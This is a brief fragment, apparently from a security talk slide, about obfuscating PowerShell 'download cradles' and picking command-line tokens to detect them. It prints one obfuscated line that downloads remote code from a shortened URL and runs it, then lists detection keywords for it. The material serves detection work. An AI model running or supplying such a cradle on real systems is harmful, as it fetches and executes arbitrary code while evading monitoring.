 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString(
 